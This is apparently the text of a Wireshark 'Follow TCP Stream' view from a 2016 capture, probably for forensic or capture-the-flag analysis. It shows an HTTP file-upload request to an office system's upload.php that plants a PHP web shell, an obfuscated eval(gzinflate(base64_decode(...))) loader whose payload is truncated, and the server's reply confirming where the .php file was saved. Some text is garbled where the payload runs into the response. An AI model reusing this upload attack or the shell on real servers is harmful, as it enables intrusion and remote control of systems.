 Wireshark · 追踪 TCP 流 (tcp.stream eq 17122) · 数据采集D_eth0_NS_20160809_171230
POST /upload.php?name=annex&filenumber=&officetype= HTTP/1.1
Host: oa.t3sec.cc:8082
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://oa.t3sec.cc:8082/admin.php?ac=uploadadd&fileurl=public&name=annex
Cookie: my_expand_3=2%2C1%2C; PHPSESSID=lq5vn8k9fe72pnsffjv35ljj71; po_auth=MQkwOWZiY2U0NjU1NDEwYmMwM2JhZmExZDExZjc2ODQ3NQ
%3D%3D
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------1144512586812006723138416776
Content-Length: 23561
-----------------------------1144512586812006723138416776
Content-Disposition: form-data; name="src"; filename="2013.......php"
Content-Type: text/php
<?php
/* angel 2013*/
$pass = 'ec38fe2a8497e0a8d6d349b3533038cb';
eval(gzinflate(base64_decode('3X1rcyPJceBnKkL/oQcLbQO7IF4kZ4bEkDMcksPhLIfkECTnRQbUABpAD4FubHeDjx3Nj/HZEfad78JarV621tJZu7rVrh
+7Z8nS3UXY4XPIvtP5/MG6h/wIXVxm1qOruht8zK7si9sHAVRlZmW9srKysrJu2b7v+Q3fHnp+6Ljd3LV87fOfuxXYQeB4biMILT/
M8aSwEToDu9F3Bk6YK8vEgdV1Wo03R15oBw1/5CIQy3Y6OSMI/aEX0Gfo9b1j288Z2UZ9ZXtvZfupeXdnZ6uxC78ai6srGzvmgZEvGGbTC00jb1yZnzc6Vj
+w4fvzz39uomdbbUAnpFKlWDamy9PGhhcad7yR2zaxxAn7xAnh88XnP+c1Fe6zA+TKmDfsk2Hfa9s50zALxsBp
+R6xmycggueADONp5cB4XXwvHwBQ2+44LuDXFxvbm5s7QAVqhu3Xt1qQvL8PKWYJ/rQd37WAdKNxZHTTP/1.1 200 OK
Date: Tue, 09 Aug 2016 09:28:41 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 162
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<script>window.opener.document.save.annex.value='data/uploadfile/1/20160809/20160809092842.php';</script><script
language="JavaScript">window.close()</script>
分组 540748。3 客户端 分组, 20 服务器 分组, 3 turn(s). 点击选择。
Entire conversation (1837 bytes) 显示和保存数据为 ASCII 流 17122
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help